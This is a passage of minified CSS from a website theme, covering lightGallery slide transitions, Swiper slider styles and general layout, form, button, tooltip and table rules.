0s}.lg-css3.lg-rotate .lg-item{opacity:0}.lg-css3.lg-rotate .lg-item.lg-prev-slide{-moz-transform:rotate(-360deg);-o-transform:rotate(-360deg);-ms-transform:rotate(-360deg);-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}.lg-css3.lg-rotate .lg-item.lg-next-slide{-moz-transform:rotate(360deg);-o-transform:rotate(360deg);-ms-transform:rotate(360deg);-webkit-transform:rotate(360deg);transform:rotate(360deg)}.lg-css3.lg-rotate .lg-item.lg-current{-moz-transform:rotate(0);-o-transform:rotate(0);-ms-transform:rotate(0);-webkit-transform:rotate(0);transform:rotate(0);opacity:1}.lg-css3.lg-rotate .lg-item.lg-current,.lg-css3.lg-rotate .lg-item.lg-next-slide,.lg-css3.lg-rotate .lg-item.lg-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}.lg-css3.lg-rotate-rev .lg-item{opacity:0}.lg-css3.lg-rotate-rev .lg-item.lg-prev-slide{-moz-transform:rotate(360deg);-o-transform:rotate(360deg);-ms-transform:rotate(360deg);-webkit-transform:rotate(360deg);transform:rotate(360deg)}.lg-css3.lg-rotate-rev .lg-item.lg-next-slide{-moz-transform:rotate(-360deg);-o-transform:rotate(-360deg);-ms-transform:rotate(-360deg);-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}.lg-css3.lg-rotate-rev .lg-item.lg-current{-moz-transform:rotate(0);-o-transform:rotate(0);-ms-transform:rotate(0);-webkit-transform:rotate(0);transform:rotate(0);opacity:1}.lg-css3.lg-rotate-rev .lg-item.lg-current,.lg-css3.lg-rotate-rev .lg-item.lg-next-slide,.lg-css3.lg-rotate-rev .lg-item.lg-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}.lg-css3.lg-tube .lg-item{opacity:0}.lg-css3.lg-tube .lg-item.lg-prev-slide{-moz-transform:scale3d(1,0,1) translate3d(-100%,0,0);-o-transform:scale3d(1,0,1) translate3d(-100%,0,0);-ms-transform:scale3d(1,0,1) translate3d(-100%,0,0);-webkit-transform:scale3d(1,0,1) translate3d(-100%,0,0);transform:scale3d(1,0,1) translate3d(-100%,0,0)}.lg-css3.lg-tube .lg-item.lg-next-slide{-moz-transform:scale3d(1,0,1) translate3d(100%,0,0);-o-transform:scale3d(1,0,1) translate3d(100%,0,0);-ms-transform:scale3d(1,0,1) translate3d(100%,0,0);-webkit-transform:scale3d(1,0,1) translate3d(100%,0,0);transform:scale3d(1,0,1) translate3d(100%,0,0)}.lg-css3.lg-tube .lg-item.lg-current{-moz-transform:scale3d(1,1,1) translate3d(0,0,0);-o-transform:scale3d(1,1,1) translate3d(0,0,0);-ms-transform:scale3d(1,1,1) translate3d(0,0,0);-webkit-transform:scale3d(1,1,1) translate3d(0,0,0);transform:scale3d(1,1,1) translate3d(0,0,0);opacity:1}.lg-css3.lg-tube .lg-item.lg-current,.lg-css3.lg-tube .lg-item.lg-next-slide,.lg-css3.lg-tube .lg-item.lg-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}} @media all { .swiper-container{margin:0 auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-container-no-flexbox .swiper-slide{float:left}.swiper-container-vertical>.swiper-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-box-sizing:content-box;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.swiper-container-multirow>.swiper-wrapper{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.swiper-container-free-mode>.swiper-wrapper{-webkit-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out;margin:0 auto}.swiper-slide{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;width:100%;height:100%;position:relative;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-transition-property:height,-webkit-transform;transition-property:height,-webkit-transform;-o-transition-property:transform,height;transition-property:transform,height;transition-property:transform,height,-webkit-transform}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-container-wp8-horizontal,.swiper-container-wp8-horizontal>.swiper-wrapper{-ms-touch-action:pan-y;touch-action:pan-y}.swiper-container-wp8-vertical,.swiper-container-wp8-vertical>.swiper-wrapper{-ms-touch-action:pan-x;touch-action:pan-x}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:27px;height:44px;margin-top:-22px;z-index:10;cursor:pointer;background-size:27px 44px;background-position:center;background-repeat:no-repeat}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");left:10px;right:auto}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");right:10px;left:auto}.swiper-button-prev.swiper-button-white,.swiper-container-rtl .swiper-button-next.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next.swiper-button-white,.swiper-container-rtl .swiper-button-prev.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-button-prev.swiper-button-black,.swiper-container-rtl .swiper-button-next.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next.swiper-button-black,.swiper-container-rtl .swiper-button-prev.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-pagination{position:absolute;text-align:center;-webkit-transition:.3s opacity;-o-transition:.3s opacity;transition:.3s opacity;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transform:scale(.33);-ms-transform:scale(.33);transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;-webkit-box-shadow:none;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet-active{opacity:1;background:#007aff}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:6px 0;display:block}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:8px}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;-webkit-transition:.2s top,.2s -webkit-transform;transition:.2s top,.2s -webkit-transform;-o-transition:.2s transform,.2s top;transition:.2s transform,.2s top;transition:.2s transform,.2s top,.2s -webkit-transform}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 4px}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);white-space:nowrap}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transition:.2s left,.2s -webkit-transform;transition:.2s left,.2s -webkit-transform;-o-transition:.2s transform,.2s left;transition:.2s transform,.2s left;transition:.2s transform,.2s left,.2s -webkit-transform}.swiper-container-horizontal.swiper-container-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transition:.2s right,.2s -webkit-transform;transition:.2s right,.2s -webkit-transform;-o-transition:.2s transform,.2s right;transition:.2s transform,.2s right;transition:.2s transform,.2s right,.2s -webkit-transform}.swiper-container-horizontal>.swiper-pagination-progressbar,.swiper-container-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:4px;left:0;top:0}.swiper-container-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-container-vertical>.swiper-pagination-progressbar{width:4px;height:100%;left:0;top:0}.swiper-pagination-white .swiper-pagination-bullet-active{background:#fff}.swiper-pagination-black .swiper-pagination-bullet-active{background:#000}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}@-webkit-keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-container-fade.swiper-container-free-mode .swiper-slide{-webkit-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;-webkit-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1;visibility:hidden;-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube.swiper-container-rtl .swiper-slide{-webkit-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-coverflow .swiper-wrapper{-ms-perspective:1200px}} @media all {@charset "UTF-8"; body { overflow-x:hidden; } .wrapper, .mega-menu-content, .site-wrapper > .container { max-width:1024px; } .site-wrapper { position:relative; width:100%; min-height:100vh; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; margin:0 auto; } .site-wrapper > .container { width:100%; padding:0; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; -webkit-box-flex:1; -ms-flex-positive:1; flex-grow:1; } .site-wrapper > .container > .row { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-flex:1; -ms-flex-positive:1; flex-grow:1; } .row { margin-left:0; margin-right:0; } .row > div { padding-left:0; padding-right:0; } .site-wrapper > .container::before, .site-wrapper > .container::after, .site-wrapper > .container > .row::before, .site-wrapper > .container > .row::after { display:none; } #content { width:100%; } .title { position:relative; line-height:1.2; margin:0; padding:0; } .title span::after { top:1px; } html:not(.popup) .site-wrapper > h1.page-title > span { display:block; margin:0 auto; } html:not(.popup) .site-wrapper > h1.page-title::after { display:none !important; } footer { clear:both; margin-top:auto; z-index:1; } .desktop.footer-reveal .site-wrapper::before { content:""; position:absolute; width:100%; height:100%; z-index:1; -webkit-transform:translate3d(0, 0, 0); transform:translate3d(0, 0, 0); pointer-events:none; } .desktop.footer-reveal .site-wrapper > *:not(footer) { z-index:2; } .desktop.footer-reveal .site-wrapper header { z-index:3; } .desktop.footer-reveal .top-row { position:relative; -webkit-transform:translate3d(0, 0, 0); transform:translate3d(0, 0, 0); } .desktop.footer-reveal footer { position:fixed; z-index:0; width:100vw; bottom:0; } .breadcrumb { margin:0; border-radius:0; position:relative; padding:0; background-color:transparent; width:100%; margin:0 auto; } .breadcrumb > li { position:relative; word-break:break-all; display:-webkit-inline-box; display:-ms-inline-flexbox; display:inline-flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; } .breadcrumb > li:last-of-type a { pointer-events:none; text-decoration:none; } .breadcrumb::before { content:""; position:absolute; width:100vw; height:100%; left:50%; margin-left:-50vw; top:0; z-index:-1; } .boxed-layout .breadcrumb::before { display:none; } #content h1 + p:only-of-type:last-child { margin:0; padding:10px; } .notice-module .module-body, .notice-module .hn-body { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; } .expand-block { position:relative; } .module-info_blocks .module-body { display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; } .module-info_blocks .info-blocks-image .info-block::before { display:none; } .module-info_blocks .info-block-img { position:relative; } .info-block { position:relative; -webkit-transition:all 0.075s ease-out; transition:all 0.075s ease-out; height:100%; } .info-block::before { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -webkit-box-flex:0; -ms-flex:0 0 auto; flex:0 0 auto; line-height:1; text-align:center; } .info-block .count-badge { position:absolute; right:0; top:0; } .info-block-content { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; } .scroll-top { display:none; position:fixed; z-index:10001; right:20px; bottom:10px; cursor:pointer; } .scroll-top i { font-size:50px; } .scroll-top.scroll-top-active { display:block !important; } .no-search .mobile-search-wrapper { display:none !important; } .breadcrumb + span { height:0; } .grid-rows { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; } .grid-row { position:relative; -webkit-backface-visibility:hidden; backface-visibility:hidden; } .grid-row::before { width:100vw; height:100%; position:absolute; top:0; left:50%; pointer-events:none; -webkit-backface-visibility:hidden; backface-visibility:hidden; outline:1px solid transparent; } .grid-row .wave { pointer-events:none; position:absolute; width:100%; } .grid-row .wave-top { top:0; left:0; -webkit-transform:translateY(-63%); transform:translateY(-63%); } .grid-row .wave-bottom { z-index:-1; bottom:0; left:0; -webkit-transform:translateY(63%) scaleY(-1); transform:translateY(63%) scaleY(-1); } .boxed-layout .grid-row::before { width:100%; } .mega-menu .grid-row { overflow:hidden; } .grid-cols { display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; margin:0 auto; height:100%; } .grid-col { width:100%; position:relative; } .module { position:relative; } .side-column > .grid-rows > .grid-row > .grid-cols > .grid-col { width:100% !important; } .grid-items { height:100%; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; } .grid-item { width:100%; } .desktop #top .grid-col::before, .desktop #content-top .grid-col::before, .desktop #bottom .grid-col::before { pointer-events:none; position:absolute; padding:0 4px; font-size:12px; top:0; left:0; background-color:palegreen; z-index:10; } .desktop #top .grid-col:hover::before, .desktop #content-top .grid-col:hover::before, .desktop #bottom .grid-col:hover::before { content:attr(data-dimensions); } .desktop #top .grid-cols > div:only-of-type::before { display:none; } ::before, ::after { position:relative; font-size:inherit; text-rendering:auto; -webkit-font-smoothing:antialiased; -moz-osx-font-smoothing:grayscale; font-weight:400; } .fa { position:relative; } .h1, .h2, .h3, h1, h2, h3, .h4, .h5, .h6, h4, h5, h6 { margin:0; font-weight:700; } p { margin:0; } s { text-decoration:none; font-size:70%; font-style:normal; font-weight:400; white-space:normal; line-height:1; max-width:125px; -webkit-transition:all 0.075s ease-out; transition:all 0.075s ease-out; } img { max-width:100%; height:auto; -ms-flex-item-align:start; align-self:flex-start; } .lazyload, .lazyloading { opacity:0; } .lazyloaded { opacity:1; -webkit-transition:opacity 300ms; transition:opacity 300ms; } @-webkit-keyframes fa-rotate { 0% { transform:perspective(120px) rotateX(0deg) rotateY(0deg); -webkit-transform:perspective(120px) rotateX(0deg) rotateY(0deg); } 50% { transform:perspective(120px) rotateX(-180.1deg) rotateY(0deg); -webkit-transform:perspective(120px) rotateX(-180.1deg) rotateY(0deg); } 100% { transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg); -webkit-transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg); } } @keyframes fa-rotate { 0% { transform:perspective(120px) rotateX(0deg) rotateY(0deg); -webkit-transform:perspective(120px) rotateX(0deg) rotateY(0deg); } 50% { transform:perspective(120px) rotateX(-180.1deg) rotateY(0deg); -webkit-transform:perspective(120px) rotateX(-180.1deg) rotateY(0deg); } 100% { transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg); -webkit-transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg); } } a, button { -ms-touch-action:manipulation; touch-action:manipulation; } a:focus, a:hover { text-decoration:none; } button { border:none; outline:none; margin:0; padding:0; } button:focus, button.active:focus, button:active:focus, .btn:focus, .btn.active:focus, .btn:active:focus, .btn-default:focus, .btn-default.active:focus, .btn-default:active:focus { outline:none; } button.active, button:active, .btn.active, .btn:active, .btn-default.active, .btn-default:active { -webkit-box-shadow:none; box-shadow:none; } .btn.disabled { pointer-events:none; position:relative; opacity:1; } .btn.disabled::before, .btn.disabled > span { opacity:0; } .btn.disabled::after { content:""; position:absolute; } .btn.btn-full { width:100%; } .btn { border:none; border-radius:0; background:transparent; padding:0; display:-webkit-inline-box; display:-ms-inline-flexbox; display:inline-flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; position:relative; line-height:1; min-width:0; -webkit-transition:all 0.1s ease-out; transition:all 0.1s ease-out; } .btn > span:first-of-type { min-width:0; white-space:nowrap; } .btn > .links-text:empty { display:none; } .btn .count-badge { margin:0; } :focus { outline:none; } .buttons .pull-right > a:not(.btn) { margin:0 5px; } .buttons .pull-right > a:not(.btn) + input { margin:0 5px 0 0; } .count-badge { font-size:10px; margin-left:5px; min-width:1.65em; height:1.65em; padding:0 3px; display:-webkit-inline-box; display:-ms-inline-flexbox; display:inline-flex; -webkit-box-flex:0; -ms-flex:0 0 auto; flex:0 0 auto; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; line-height:0; } .fa-stack { font-size:15px; width:1.1em; height:1em; line-height:1; } .fa-stack i { font-size:1em; } .fa-star, .fa-star + .fa-star-o { color:gold; } .fa-stack-1x, .fa-stack-2x { position:absolute; left:0; width:100%; text-align:center; } .product-thumb:hover .countdown { opacity:1; } label { font-weight:400; position:relative; } legend { border:none; margin:10px 0; color:inherit; } .form-group .text-danger, .form-group .text-success { width:100%; margin-top:5px; } .form-group .control-label { padding:0; margin:0; width:auto; text-align:left; float:none; display:-webkit-box; display:-ms-flexbox; display:flex; border-width:0 0 1px 0; -ms-flex-item-align:start; align-self:flex-start; width:100%; } .form-group .control-label + div { width:auto; -webkit-box-flex:1; -ms-flex:1 1 200px; flex:1 1 200px; padding-left:0; padding-right:0; float:none; } .form-group .input-group { -ms-flex-wrap:nowrap; flex-wrap:nowrap; } .radio, .checkbox { padding:0 15px 0 0; margin:0; display:-webkit-inline-box; display:-ms-inline-flexbox; display:inline-flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; } .radio input, .checkbox input { margin:0; } .radio label, .checkbox label { display:inline-block; -webkit-box-align:center; -ms-flex-align:center; align-items:center; } .radio label input[type='checkbox'], .checkbox label input[type='checkbox'] { margin-top:3px; } .radio a, .checkbox a { padding:0 3px; } .radio + .radio, .radio + .checkbox { margin-top:0; } .form-control { border-radius:0 !important; border-color:transparent; line-height:1.3; color:#555; background-color:white; -webkit-transition:all 0.07s ease-out; transition:all 0.07s ease-out; -webkit-box-sizing:border-box; box-sizing:border-box; -webkit-box-shadow:none; box-shadow:none; } input.form-control { min-width:35px; -webkit-transition:all 0.075s ease-out; transition:all 0.075s ease-out; width:auto; -webkit-box-flex:1; -ms-flex-positive:1; flex-grow:1; } .has-error .form-control { -webkit-box-shadow:none; box-shadow:none; } .has-error .control-label, .has-error .text-danger { color:inherit; } .input-group { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; } .input-group input.form-control { height:100%; display:-webkit-box; display:-ms-flexbox; display:flex; } .input-group .input-group-btn { width:auto; height:100%; } .input-group .btn { height:100%; } .input-group .btn i { position:absolute; top:50%; left:50%; -webkit-transform:translate(-50%, -50%); transform:translate(-50%, -50%); } #input-captcha { max-width:140px; } #input-captcha + img { margin:0 7px; } .form-horizontal .form-group { margin-left:0; margin-right:0; display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; } .form-horizontal .captcha .form-group { margin:0; } .form-horizontal .captcha legend { display:none; } .form-horizontal .g-recaptcha { -webkit-transform:scale(0.92); transform:scale(0.92); -webkit-transform-origin:0 0; transform-origin:0 0; } .form-horizontal .radio, .form-horizontal .checkbox { padding-top:5px; min-height:20px; } .form-horizontal .radio-inline, .form-horizontal .checkbox-inline { padding-top:0; } fieldset + fieldset { margin-top:20px; } .required .control-label::after { content:"*"; position:relative; font-family:inherit; margin-left:3px; line-height:1.2; max-height:10px; } .required .control-label + div::before { display:none; content:"*"; position:absolute; -webkit-transform:translateX(-150%); transform:translateX(-150%); font-family:inherit; line-height:1.2; max-height:10px; } .input-group-btn:last-child > .btn, .input-group-btn:last-child > .btn-group { margin:0; } .bootstrap-datetimepicker-widget tr td span.active { background-color:inherit; color:inherit; text-shadow:inherit; z-index:3; } .bootstrap-datetimepicker-widget tr td:hover, .bootstrap-datetimepicker-widget tr td.active { z-index:2; } .bootstrap-datetimepicker-widget .timepicker-picker .btn { margin:10px 0; } .bootstrap-datetimepicker-widget .picker-switch .btn { margin-top:10px; } .stepper { display:-webkit-inline-box; display:-ms-inline-flexbox; display:inline-flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; position:relative; overflow:hidden; width:50px; height:100%; border-width:1px; min-height:30px; font-size:15px; -webkit-transition:all 0.05s ease-out; transition:all 0.05s ease-out; } .stepper .form-control { width:100%; height:100%; min-height:28px; border-radius:inherit !important; border-width:0; text-align:center; padding:0 20px 0 2px; font-size:13px; -webkit-transition:all 0.05s ease-out; transition:all 0.05s ease-out; } .stepper span { position:absolute; right:0; top:0; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; height:100%; border-width:0 0 0 1px; border-color:inherit; border-style:inherit; z-index:10; } .stepper span i { cursor:pointer; width:100%; min-width:18px; background:#E6E6E6; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; height:50%; -webkit-transition:all 0.05s ease-out; transition:all 0.05s ease-out; } .stepper span i:hover { background:lightgrey; } .stepper span i:active { -webkit-box-shadow:inset 0 0 7px 0 rgba(0, 0, 0, 0.3); box-shadow:inset 0 0 7px 0 rgba(0, 0, 0, 0.3); } .stepper span i:first-of-type { border-width:0 0 1px 0; border-color:inherit; border-style:inherit; } .stepper span i:first-of-type::before { font-family:icomoon; content:"\e93e"; -webkit-transform:rotate(90deg); transform:rotate(90deg); } .stepper span i:last-of-type::before { font-family:icomoon; content:"\e93f"; -webkit-transform:rotate(90deg); transform:rotate(90deg); } a :active, button :active, .btn :active { opacity:.9; } i.fa { font-style:normal; } table { border-collapse:inherit; } table td { padding:10px 15px; } .table, table, .table-responsive > .table { margin-bottom:0; border-width:0; } table td:first-child, table th:first-child, .table-bordered td:first-child, .table-bordered th:first-child { border-left-width:0; } table td:last-child, table th:last-child, .table-bordered td:last-child, .table-bordered th:last-child { border-right-width:0; } table thead > tr > td, .table-bordered thead > tr > td { border-bottom-width:1px; border-right-width:0; } table tbody tr:last-child td, table tbody tr:last-child th, .table-bordered tbody tr:last-child td, .table-bordered tbody tr:last-child th { border-bottom-width:0; } table tfoot > tr > td, .table-bordered tfoot > tr > td { border-bottom-width:0; border-right-width:0; } table > thead > tr > td { border-bottom-width:1px; } table > thead:first-of-type > tr > td { border-top-width:0 !important; } @media screen and (max-width:767px) { } .tooltip { z-index:10001; pointer-events:none; opacity:1; } .tooltip.in { opacity:1; pointer-events:none; } .tooltip-inner { color:white; background:#333; border-radius:5px; font-size:13px; padding:.2em .6em; } .tooltip.top .tooltip-arrow { border-top-color:#333; } .tooltip.right .tooltip-arrow { border-right-color:#333; } .tooltip.bottom .tooltip-arrow { border-bottom-color:#333; } .tooltip.left .tooltip-arrow { border-left-color:#333; } .tooltip.fade > * { opacity:0; visibility:hidden; -webkit-transition:all 0.15s ease-in-out; transition:all 0.15s ease-in-out; } .tooltip.fade.in > * { opacity:1; visibility:visible; -webkit-transform:translate3d(0, 0, 0); transform:translate3d(0, 0, 0); } .tooltip.top > * { -webkit-transform:translate3d(0, 7px, 0); transform:translate3d(0, 7px, 0); } .tooltip.right > * { 